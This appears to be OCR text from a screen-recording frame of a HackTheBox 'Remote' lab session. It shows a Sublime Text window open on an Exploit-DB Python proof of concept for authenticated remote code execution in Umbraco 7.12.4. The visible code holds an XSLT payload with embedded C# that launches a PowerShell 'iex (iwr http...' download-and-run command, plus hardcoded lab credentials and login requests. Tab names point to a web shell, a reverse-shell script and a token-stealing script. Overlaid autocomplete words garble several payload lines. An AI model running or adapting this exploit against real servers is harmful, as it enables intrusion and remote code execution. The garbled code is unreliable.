 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:51
~/Desktop/HTB/Remote/46153.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx × 49488.py × 46153.py • u.py × Invoke-PowerShellTcp.ps1 × ldap.txt × names.txt × Azure_AD_Connect_Token_Stealing.ps1 × 49512.py ×
7 # Version: 7.12.4
8 # Category: Webapps
9 # Tested on: Windows IIS
10 # CVE: N/A
11
12
13 import requests;
14
15 from bs4 import BeautifulSoup;
16
17 def print_dict(dico):
18 print(dico.items());
19
20 print("Start");
21
22 # Execute a calc for the PoC
23 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
25 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 { string cmd = "iex (iwr http"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28 proc.StartInfo.FileNa httplib o.Arguments = cmd;\
29 proc.StartInfo.UseShe BaseHTTPServer nfo.RedirectStandardOutput = true; \
30 proc.Start(); string SimpleHTTPServer eadToEnd(); return output; } \
31 </msxsl:script><xsl:t CGIHTTPServer of select="csharp_user:xml()"/>\
32 </xsl:template> </xs
33
34 login = "admin@htb.local";
35 password = "baconandcheese";
36 host = "http://10.10.10.180";
37
38 # Step 1 - Get Main page
39 s = requests.session()
40 url_main =host+"/umbraco/";
41 r1 = s.get(url_main);
42 print_dict(r1.cookies);
43
.* Aa "" url Find
E501 line too long (87 > 79 characters), 7 matches